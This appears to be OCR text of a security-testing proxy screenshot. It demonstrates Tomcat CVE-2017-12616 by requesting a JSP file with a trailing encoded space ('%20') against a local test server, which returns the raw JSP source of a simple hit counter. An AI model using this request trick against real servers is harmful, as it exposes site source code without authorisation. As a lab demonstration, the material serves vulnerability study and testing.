 Go
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1:8080
?
Request
Raw Params Headers Hex
GET /site/temp/click.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Content-Length: 2
Response
Raw Headers Hex
ETag: W/"667-1506179528487"
Last-Modified: Sat, 23 Sep 2017 15:12:08 GMT
Content-Length: 667
Date: Sat, 23 Sep 2017 17:09:41 GMT
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ page import="java.io.*,java.util.*" %>
<html>
<html>
<head>
<title>访问量统计</title>
</head>
<body>
<%
Integer hitsCount =
(Integer)application.getAttribute("hitCounter");
if( hitsCount ==null || hitsCount == 0 ){
/* 第一次访问 */
out.println("Tomcat CVE-2017-12616!");
hitsCount = 1;
}else{
/* 返回访问值 */
out.println("欢迎再次访问菜鸟教程!");
hitsCount += 1;
}
application.setAttribute("hitCounter", hitsCount);
%>
source code